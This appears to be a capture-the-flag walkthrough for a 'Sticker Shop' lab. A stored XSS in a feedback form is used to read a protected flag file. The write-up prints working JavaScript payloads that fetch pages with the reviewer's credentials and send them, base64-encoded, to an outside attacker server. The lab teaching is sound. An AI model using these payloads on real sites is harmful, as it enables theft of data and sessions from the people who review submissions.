The Sticker Shop
The Sticker Shop Your local sticker shop has finally developed its own webpage. They do not have too much experience regarding web development, so they decided to develop and host everything on the same computer that they use for browsing the internet and looking at customer feedback. Smart move!
Can you read the flag at http://MACHINE_IP:8080/flag.txt?
Initial Enumeration
Nmap Scan

We start with a Nmap scan and find only two open ports. Port 22 on which we have SSH available and port 8080 on which a Python Werkzeug server is running, a cat sticker shop
The index page has some stickers to offer. Besides that, we have a Feedback page.

On the feedback page, we can give some feedback, that is shortly after reviewed by the staff. This sounds like XSS might be our entry point.
Exploit XSS
The challenge tasks us to retrieve the flag at http://10.10.49.166:8080/flag.txt and utilize client side exploitation.
Furthermore it states that they decided to develop and host everything on the same computer.
Your local sticker shop has finally developed its own webpage. They do not have too much experience regarding web development, so they decided to develop and host everything on the same computer that they use for browsing the internet and looking at customer feedback. Smart move! Can you read the flag at
http://10.10.49.166:8080/flag.txt?

Currently we are not allowed to access http://10.10.49.166:8080/flag.txt.
We get back to the feedback page and prepare some XSS payloads. 

First, we want to test for simple XSS. If we get a response back to our web server, we have confirmed XSS.
1
<script src="http://10.14.90.235/feedback"></script>

We get a response back, so let’s craft a payload to make a request as the user to the page. 
The next thing to do is to craft a JavaScript payload to exfiltrate the response of a fetch request to the root path (/) of the current origin. It sends the text content of the fetched response, encoded in Base64 (btoa), to a remote server at http://10.14.90.235/ using another fetch request. we uses no-cors mode to bypass CORS restrictions and credentials: 'same-origin' to include cookies or credentials for the initial request, potentially allowing it to capture sensitive data from the target application.
1
2
3
4
5
6
7
<script>
fetch("/", {method:'GET',mode:'no-cors',credentials:'same-origin'})
.then(response => response.text())
.then(text => {
fetch('http://10.14.90.235/' + btoa(text), {mode:'no-cors'});
});
</script>

We get a base64-encoded response back.
We successfully got the index page by the user reviewing the feedback.
Now we adapt the payload to include the flag.txt.
1
2
3
4
5
6
7
<script>
fetch("/flag.txt", {method:'GET',mode:'no-cors',credentials:'same-origin'})
.then(response => response.text())
.then(text => {
fetch('http://10.14.90.235/' + btoa(text), {mode:'no-cors'});
});
</script>

After we have submitted our payload, we get a connection back to our web server.  And it is the flag.
And it is the flag.